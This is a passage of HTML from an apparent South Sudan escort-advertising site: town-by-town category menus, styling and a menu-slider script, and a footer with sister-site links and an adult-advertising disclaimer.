	<li class="cat-item cat-item-100"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/ezo-escorts/">Ezo</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/ibba-escorts/">Ibba</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/maridi-escorts/">Maridi</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/mundri-east-escorts/">Mundri East</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/mundri-west-escorts/">Mundri West</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/mvolo-escorts/">Mvolo</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/nagero-escorts/">Nagero</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/tambero-escorts/">Tambero</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/wau-escorts/">Wau</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/yambio-escorts/">Yambio</a>
</li>
</ul>
</li>
        </ul>
		<div class="clear"></div>
	</div>

	<style>
		.seefromcss {
			position: fixed;
			top: 25% !important;
			right: -160px;
			cursor: pointer;
			background-color: #ff0000;
			color: #fff;
			padding: 5px 10px 8px 5px;
			z-index: 999;
			transform: rotate(90deg);
			transform-origin: left top 0;
		}
		.slidercountries {
			display: none;
			width: 245px !important;
			position: fixed;
			top: 25% !important;
			right: -250px;
			height: 250px;
			overflow-y: scroll !important;
			box-shadow: 1px 2px 2px #524f4f;
			z-index: 999;
		}
		.close-country {
			float: right;
			font-weight: bold;
			cursor: pointer;
		}
		@media (max-width: 520px) {
			.seefromcss { top: 20% !important; }
			.slidercountries { top: 20% !important; }
		}
		@media screen and (max-width: 640px){
			.mobile-menu-div { display: flex; }
			.countries.slidercountries {
				display: none;
				width: 94% !important;
				height: 94% !important;
				top: 3% !important;
				left: 3%;
				z-index: 999999999;
				border: 2px solid #346CA5;
			}
		}
	</style>

	<!-- <span class="icon button-delete icon-search rad3 seefromcss"> Escorts Near Me</span> -->

	<div class="countries slidercountries" id="slidercountries" style="display:none;">
		<a class="close-country">X</a>
		<h4>Select from Your Town</h4>
		<ul class="country-list">
				<li class="cat-item cat-item-55"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/">Central Equatoria</a>
<ul class='children'>
	<li class="cat-item cat-item-60"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/kajo-keji-escorts/">Kajo Keji</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/lainya-escorts/">Lainya</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/morobo-escorts/">Morobo</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/nimra-talata-escorts/">Nimra Talata</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/terekeka-escorts/">Terekeka</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/yei-escorts/">Yei</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/">Eastern Equatoria</a>
<ul class='children'>
	<li class="cat-item cat-item-62"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/budi-escorts/">Budi</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/hiyala-escorts/">Hiyala</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/ikotos-escorts/">Ikotos</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/ilieu-escorts/">Ilieu</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/kapoeta-escorts/">Kapoeta</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/lafon-escorts/">Lafon</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/lopa-escorts/">Lopa</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/loudo-escorts/">Loudo</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/magwi-escorts/">Magwi</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/narus-escorts/">Narus</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/torit-escorts/">Torit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.exoticssudan.com/escorts-from/jonglei/">Jonglei</a>
<ul class='children'>
	<li class="cat-item cat-item-113"><a href="https://www.exoticssudan.com/escorts-from/jonglei/akobo-escorts/">Akobo</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.exoticssudan.com/escorts-from/jonglei/ayod-escorts/">Ayod</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.exoticssudan.com/escorts-from/jonglei/bor-escorts/">Bor</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.exoticssudan.com/escorts-from/jonglei/duk-escorts/">Duk</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.exoticssudan.com/escorts-from/jonglei/fangak-escorts/">Fangak</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.exoticssudan.com/escorts-from/jonglei/nyirol-escorts/">Nyirol</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.exoticssudan.com/escorts-from/jonglei/pibor-escorts/">Pibor</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.exoticssudan.com/escorts-from/jonglei/pigi-escorts/">Pigi</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.exoticssudan.com/escorts-from/jonglei/pochalla-escorts/">Pochalla</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.exoticssudan.com/escorts-from/jonglei/twic-east-escorts/">Twic East</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.exoticssudan.com/escorts-from/jonglei/uror-escorts/">Uror</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/">Juba</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/atla-bara-escorts/">Atla-Bara</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/gudele-escorts/">Gudele</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/gumbo-escorts/">Gumbo</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/gurei-escorts/">Gurei</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/hai-amarat-escorts/">Hai Amarat</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/hai-custom-escorts/">Hai Custom</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/hai-malakal-escorts/">Hai Malakal</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/hai-neem-escorts/">Hai Neem</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/jebel-escorts/">Jebel</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/juba-town-escorts/">Juba Town</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/kator-escorts/">Kator</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/korok-escorts/">Korok</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/lologo-escorts/">Lologo</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/munuki-escorts/">Munuki</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/nyakuron-escorts/">Nyakuron</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/rock-city-escorts/">Rock City</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/sherikat-escorts/">Sherikat</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/thonpiny-escorts/">Thonpiny</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/tong-piny-escorts/">Tongpiny</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.exoticssudan.com/escorts-from/lakes/">Lakes</a>
<ul class='children'>
	<li class="cat-item cat-item-143"><a href="https://www.exoticssudan.com/escorts-from/lakes/abiriu-escorts/">Abiriu</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.exoticssudan.com/escorts-from/lakes/aluakluak-escorts/">Aluakluak</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.exoticssudan.com/escorts-from/lakes/awerial-escorts/">Awerial</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.exoticssudan.com/escorts-from/lakes/bunagok-escorts/">Bunagok</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.exoticssudan.com/escorts-from/lakes/cueibet-escorts/">Cueibet</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.exoticssudan.com/escorts-from/lakes/malek-escorts/">Malek</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.exoticssudan.com/escorts-from/lakes/maper-escorts/">Maper</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.exoticssudan.com/escorts-from/lakes/rumbek-escorts/">Rumbek</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.exoticssudan.com/escorts-from/lakes/wulu-escorts/">Wulu</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.exoticssudan.com/escorts-from/lakes/yirol-escorts/">Yirol</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/">Northern Bahr el Ghazal</a>
<ul class='children'>
	<li class="cat-item cat-item-146"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/ariath-escorts/">Ariath</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/aweil-escorts/">Aweil</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/aweng-escorts/">Aweng</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/gok-machar-escorts/">Gok Machar</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/majok-yinthiou-escorts/">Majok Yinthiou</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/marial-baai-escorts/">Marial Baai</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/nyamlel-escorts/">Nyamlel</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/rumaker-escorts/">Rumaker</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/wanyjok-escorts/">Wanyjok</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/warawar-escorts/">Warawar</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.exoticssudan.com/escorts-from/unity/">Unity</a>
<ul class='children'>
	<li class="cat-item cat-item-151"><a href="https://www.exoticssudan.com/escorts-from/unity/adok-escorts/">Adok</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.exoticssudan.com/escorts-from/unity/bentiu-escorts/">Bentiu</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.exoticssudan.com/escorts-from/unity/guit-escorts/">Guit</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.exoticssudan.com/escorts-from/unity/koch-escorts/">Koch</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.exoticssudan.com/escorts-from/unity/leer-escorts/">Leer</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.exoticssudan.com/escorts-from/unity/mayiandit-escorts/">Mayiandit</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.exoticssudan.com/escorts-from/unity/mayom-escorts/">Mayom</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.exoticssudan.com/escorts-from/unity/panyijar-escorts/">Panyijar</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.exoticssudan.com/escorts-from/unity/pariang-escorts/">Pariang</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.exoticssudan.com/escorts-from/unity/rubkona-escorts/">Rubkona</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/">Upper Nile</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/akoka-escorts/">Akoka</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/baliet-escorts/">Baliet</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/fashoda-escorts/">Fashoda</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/longechuk-escorts/">Longechuk</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/maban-escorts/">Maban</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/maiwut-escorts/">Maiwut</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/malakal-escorts/">Malakal</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/manyo-escorts/">Manyo</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/melut-escorts/">Melut</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/nasir-escorts/">Nasir</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/panykang-escorts/">Panykang</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/pibor-admin-escorts/">Pibor Admin Area</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/renk-escorts/">Renk</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/ulang-escorts/">Ulang</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.exoticssudan.com/escorts-from/warrap/">Warrap</a>
<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://www.exoticssudan.com/escorts-from/warrap/ajiep-escorts/">Ajiep</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.exoticssudan.com/escorts-from/warrap/akon-escorts/">Akon</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.exoticssudan.com/escorts-from/warrap/alek-escorts/">Alek</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.exoticssudan.com/escorts-from/warrap/gogrial-escorts/">Gogrial</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.exoticssudan.com/escorts-from/warrap/kuajok-escorts/">Kuajok</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.exoticssudan.com/escorts-from/warrap/thiet-escorts/">Thiet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.exoticssudan.com/escorts-from/warrap/tonj-escorts/">Tonj</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.exoticssudan.com/escorts-from/warrap/twic-escorts/">Twic</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.exoticssudan.com/escorts-from/warrap/warrap-town-escorts/">Warrap Town</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.exoticssudan.com/escorts-from/warrap/wunrok-escorts/">Wunrok</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/">Western Bahr el Ghazal</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/bagari-escorts/">Bagari</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/bazia-escorts/">Bazia</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/bringi-escorts/">Bringi</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/deim-zubeir-escorts/">Deim Zubeir</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/kpaile-escorts/">Kpaile</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/mapel-escorts/">Mapel</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/mboro-escorts/">Mboro</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/raja-escorts/">Raja</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/">Western Equatoria</a>
<ul class='children'>
	<li class="cat-item cat-item-100"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/ezo-escorts/">Ezo</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/ibba-escorts/">Ibba</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/maridi-escorts/">Maridi</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/mundri-east-escorts/">Mundri East</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/mundri-west-escorts/">Mundri West</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/mvolo-escorts/">Mvolo</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/nagero-escorts/">Nagero</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/tambero-escorts/">Tambero</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/wau-escorts/">Wau</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/yambio-escorts/">Yambio</a>
</li>
</ul>
</li>
		</ul>
		<div class="clear"></div>
	</div>

	<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".seefromcss").click(function(){
			var pos = $(this).position();
			var $q = $(".slidercountries");
			var doc_width = $(document).width();
			var from_right = parseFloat(doc_width) - parseFloat(pos.left);
			if(from_right > 50) {
				$(this).animate({right:"-160px"},1500);
				$q.animate({right:"-250px"},1500);
				$(this).removeClass('icon-cancel').addClass('icon-search');
			} else {
				$(this).animate({right:"85px"},1500);
				$q.animate({right:"1px"},1500);
				$(this).removeClass('icon-search').addClass('icon-cancel');
			}
		});
	});
	</script>

	<div class="clear"></div>

		<div class="widgetbox-wrapper">
		<div id="text-3" class="widgetbox rad3 widget widget_text"><h4 class="widgettitle">Exotic South Sudan</h4>			<div class="textwidget"><p>Check Out: Our <a href="https://www.exoticssudan.com/our-partners/">Partners</a> or our <a href="https://www.exoticssudan.com/partners/">Friends</a></p>
</div>
		</div><div class="clear10"></div>	</div>
	
	</div>
	<div class="sidebar-right">


<div class="clear"></div>



<style>
    .customcss {
        position: fixed;
        top: 55% !important;
        right: -89px;
        cursor: pointer;
        background-color: #ff0000;
        padding: 5px 10px 8px;
        color: #fff;
        z-index: 999;
        transform: rotate(90deg);
        transform-origin: left top 0;
    }
    .customcss:hover {
        background-color: #ff0000;
    }
    .sliderquicksearch {
        position: fixed;
        top: 40% !important;
        right: -210px;
        box-shadow: 1px 2px 2px #524f4f;
        z-index: 999;
        display: none;
    }
    .slider-search-cities-input { width:160px !important; }
    .slider-search-cities-input select {
        height: 30px;
        font-size: 1em;
        color: #286c9b;
    }
    span.icon.button-delete.icon-search.rad3.customcss { display: none; }
    .close-search {
        color: #fff;
        float: right;
        font-weight: bold;
        cursor: pointer;
    }
    @media screen and (max-width: 640px) {
        .quicksearch.sliderquicksearch {
            position: fixed;
            top: 3% !important;
            left: 3%;
            width: 94%;
            height: 94%;
            z-index: 9999999999999999;
            border: 2px solid #A1D4F0;
        }
    }
</style>




</div><!-- SIDEBAR RIGHT -->
	<div class="clear"></div>
<div class="clear10"></div>

<div class="footer">
	<div id="text-8" class="widgetbox rad3 widget widget_text l">			<div class="textwidget"><p style="font-size: 12px;">Exotic International<br />
| <a href="https://www.exotickenya.com/">Kenya</a> | <a href="https://www.exoticuganda.com/">Uganda</a> | <a href="https://www.exotictanzania.com/">Tanzania</a> | <a href="https://www.exoticrw.com/">Rwanda</a> | <a href="https://www.exoticburundi.com/">Burundi</a> | <a href="https://www.exoticssudan.com/">South Sudan</a> | <a href="https://www.exotic-tz.net/">TZ</a> (Swahili) | <a href="https://www.exoticethiopia.com/">Ethiopia</a> | <a href="https://www.exoticsomalia.com/">Somalia</a> | <a href="https://www.exoticsomaliland.com/">Somaliland</a> | <a href="https://www.exoticmadagascar.com/">Madagascar</a> | <a href="https://www.exoticseyx.com/">Seychelles</a> | <a href="https://www.exoticmaurice.com/">Mauritius</a> | <a href="https://www.exoticdjibouti.com/">Djibouti</a> | <a href="https://www.exoticeritrea.com/">Eritrea</a> |</p>
<p style="font-size: 12px;"><a href="https://www.exoticnigeria.com/">Nigeria</a> | <a href="https://www.exoticghana.com/">Ghana</a> | <a href="https://www.exoticsenegal.com/">Senegal</a> | <a href="https://www.exoticivoire.com/">Ivory Coast</a> | <a href="https://www.exoticbenin.com/">Benin</a> | <a href="https://www.exoticleone.com/">Sierra Leone</a> | <a href="https://www.exoticguinea.com">Guinea</a> | <a href="https://www.exoticmauritania.com/">Mauritania</a> | <a href="https://www.exoticmali.com/">Mali</a> | <a href="https://www.exoticniger.com/">Niger</a> | <a href="https://www.exoticfaso.com/">Burkina Faso</a> | <a href="https://www.exoticbissau.com/">Guinea-Bissau</a> | <a href="https://www.exoticgambia.com/">Gambia</a> | <a href="https://www.exoticgabon.com/">Gabon</a> | <a href="https://www.exotictogo.com/">Togo</a> | <a href="https://www.exoticverde.com/">Cape Verde</a> |</p>
<p style="font-size: 12px;"><a href="https://www.exoticsouthafrica.com/">South Africa</a> | <a href="https://www.exoticnamibia.com/">Namibia</a> | <a href="https://www.exoticzimbabwe.com/">Zimbabwe</a> | <a href="https://www.exoticzambia.com/">Zambia</a> | <a href="https://www.exoticbotswana.com/">Botswana</a> | <a href="https://www.exoticmozambique.com/">Mozambique</a> | <a href="https://www.exoticangola.com/">Angola</a> | <a href="https://www.exoticmalawi.com/">Malawi</a> |</p>
<p style="font-size: 12px;"><a href="https://www.exoticcentralafrica.com/">Central African Republic</a> | <a href="https://www.exoticcameroon.com/">Cameroon</a> | <a href="https://www.exoticdrc.com/">DRC</a> | <a href="https://www.exoticliberia.com/">Liberia</a> | <a href="https://www.exoticcongo.com/">Congo</a> | <a href="https://www.exoticsaotome.com/">Sao Tome &amp; Principe</a> | <a href="https://www.exoticeq.com/">Equatorial Guinea</a> |</p>
<p style="font-size: 12px;"><a href="https://www.exoticegypt.com/">Egypt</a> | <a href="https://www.exoticlibya.com/">Libya</a> | <a href="https://www.exoticalgeria.com/">Algeria</a> | <a href="https://www.exoticmaroc.com/">Morocco</a> | <a href="https://www.exoticsudan.com/">Sudan</a> | <a href="https://www.exoticchad.com/">Chad</a> | <a href="https://www.exoticsadr.com/">Western Sahara</a> | <a href="https://www.exotictunisia.com/">Tunisia</a> |</p>
<p style="font-size: 12px;"><a href="https://www.exotic-africa.com/">Africa</a> | <a href="https://www.exotic-escorts.com/">Worldwide</a> |</p>
</div>
		</div><div id="text-4" class="widgetbox rad3 widget widget_text l">			<div class="textwidget"><h3>Follow us on Social Media</h3>
<table>
<tbody>
<tr>
<td><a href="https://www.facebook.com/profile.php?id=61554253401909" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-facebook-48.png" alt="Exotic Ghana Facebook" width="40" height="40" /></a></td>
<td><a href="https://www.youtube.com/@Exotic_Africa_Untamed" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-youtube-48.png" alt="Official YouTube Channel of Exotic Ghana (Africa)" width="40" height="40" /></a></td>
<td><a href="https://www.instagram.com/exotic_afrika_/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-instagram-48.png" alt="Exotic Africa Instagram" width="40" height="40" /></a></td>
<td><a href="https://wa.me/254717420088?text=Hello%20Exotic%20Africa" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-whatsapp-48.png" alt="Exotic Ghana WhatsApp Admin Chat Number" width="40" height="40" /></a></td>
<td><a href="https://x.com/Untamed_Afrika/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-twitterx-48.png" alt="Official X (Twitter) Account of Exotic Ghana" width="40" height="40" /></a></td>
<td><a href="https://www.tiktok.com/@exotickenya" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-38890" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-tiktok-48.png" alt="Untamed Entertainment on TikTok" width="40" height="41" /></a></td>
<td><a href="https://t.me/exoticafrica" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-telegram-app-48.png" alt="Exotic Africa Telegram" width="40" height="40" /></a></td>
</tr>
</tbody>
</table>
</div>
		</div><div id="text-7" class="widgetbox rad3 widget widget_text l">			<div class="textwidget"><p><center style="font-size: 12px;"><br />
This website only allows adult individuals to advertise their time and companionship to other adult individuals. We do not provide a booking service nor arrange meetings. Any price indicated relates to time only and nothing else. Any service offered or whatever else that may occur is the choice of consenting adults and a private matter between them. Individuals who do not legally have the choice to decide this; it is your responsibility to comply with local laws.</center></p>
</div>
		</div>	<div class="clear"></div>
</div> <!-- FOOTER -->

<div class="underfooter">
	<div>
		&copy; 2025 South Sudan Escorts, Premium Escort Girls in South Sudan	</div>
	<div class="clear"></div>
</div>
</div> <!-- ALL -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/escortwp-child/*","/wp-content/themes/escortwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="tele"></div><script type="text/javascript" src="https://www.exoticssudan.com/wp-content/plugins/ninjateam-telegram/assets/dist/libs/njt-telegram.js?ver=1.2" id="nta-tele-libs-js"></script>
<script type="text/javascript" id="nta-js-tele-global-js-extra">
/* <![CDATA[ */
